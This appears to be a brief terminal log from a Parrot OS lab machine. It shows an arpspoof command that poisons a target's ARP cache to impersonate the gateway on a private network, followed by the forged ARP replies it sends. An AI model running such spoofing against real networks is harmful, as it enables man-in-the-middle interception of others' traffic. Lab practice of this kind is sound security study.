 [root@parrot]─[/netflow/2017/12/11]
#arpspoof -i eth0 -t 192.168.217.135 192.168.217.2
0:c:29:29:25:1d 0:c:29:62:c:ba 0806 42: arp reply 192.168.217.2 is-at 0:c:29:29:25:1d
0:c:29:29:25:1d 0:c:29:62:c:ba 0806 42: arp reply 192.168.217.2 is-at 0:c:29:29:25:1d
0:c:29:29:25:1d 0:c:29:62:c:ba 0806 42: arp reply 192.168.217.2 is-at 0:c:29:29:25:1d
0:c:29:29:25:1d 0:c:29:62:c:ba 0806 42: arp reply 192.168.217.2 is-at 0:c:29:29:25:1d